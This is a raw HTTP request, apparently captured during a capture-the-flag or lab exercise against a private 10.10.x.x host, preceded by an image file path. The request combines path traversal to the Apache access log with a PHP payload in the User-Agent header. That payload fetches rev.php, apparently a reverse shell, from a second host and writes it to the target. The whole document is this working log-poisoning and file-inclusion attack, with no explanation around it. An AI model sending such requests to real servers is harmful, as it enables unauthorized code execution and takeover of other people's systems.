 GET /?view=dog)../../../../../var/log/apache2/access.log&ext= HTTP/1.1
Host: 10.10.67.111
User-Agent: <?php file_put_contents('rev.php', file_get_contents('http://10.10.179.59:8083/rev.php'))?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0